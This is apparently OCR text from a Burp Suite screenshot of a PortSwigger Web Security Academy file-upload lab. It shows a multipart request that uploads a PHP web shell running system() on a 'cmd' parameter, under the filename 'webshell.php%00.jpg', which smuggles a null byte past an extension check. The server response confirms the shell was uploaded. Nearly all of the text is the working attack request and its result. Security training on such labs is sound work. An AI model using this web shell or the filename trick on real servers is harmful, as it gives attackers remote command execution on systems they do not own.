 56 × 57 × +
Send Cancel < > Target: https://0ac500c5036c759283a514eb000400ba.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------39258522094052
997874108932735
9 Content-Length: 531
10 Origin:
https://0ac500c5036c759283a514eb000400ba.web-secur
ity-academy.net
11 Referer:
https://0ac500c5036c759283a514eb000400ba.web-secur
ity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------392585220940529978741
08932735
20 Content-Disposition: form-data; name="avatar";
filename="webshell.php%00.jpg"
21 Content-Type: application/x-php
22
23 <?php
24 echo system($_GET['cmd']);
25 ?>
26
27 -----------------------------392585220940529978741
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 23 Oct 2024 23:08:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Inspector
Notes